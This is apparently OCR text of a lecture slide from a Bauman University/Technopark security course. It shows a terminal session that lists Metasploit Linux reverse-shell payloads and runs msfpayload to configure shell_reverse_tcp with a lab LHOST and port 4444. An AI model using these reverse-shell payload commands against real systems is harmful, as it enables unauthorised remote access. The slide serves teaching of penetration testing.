 default — root@xenomorph: /opt/metasploit/app — ssh — 122×28
root@ubuntu-server: ~ nc root@xenomorp...t/metasploit/app
linux/x86/shell_find_tag Spawn a shell on an established connection (proxy/nat safe)
linux/x86/shell_reverse_tcp Connect back to attacker and spawn a command shell
linux/x86/shell_reverse_tcp2 Connect back to attacker and spawn a command shell
root@xenomorph:/opt/metasploit/app# ./msfpayload linux/x86/shell_reverse_tcp S
Name: Linux Command Shell, Reverse TCP Inline
Module: payload/linux/x86/shell_reverse_tcp
Platform: Linux
Arch: x86
Needs Admin: No
Total size: 190
Rank: Normal
Provided by:
Ramon de C Valle <rcvalle@metasploit.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address
LPORT 4444 yes The listen port
Description:
Connect back to attacker and spawn a command shell
root@xenomorph:/opt/metasploit/app# ./msfpayload linux/x86/shell_reverse_tcp LHOST=192.168.56.1 S
МГТУ
им. Н.Э. Баумана
ТЕХНОПАРК
Mail.Ru Group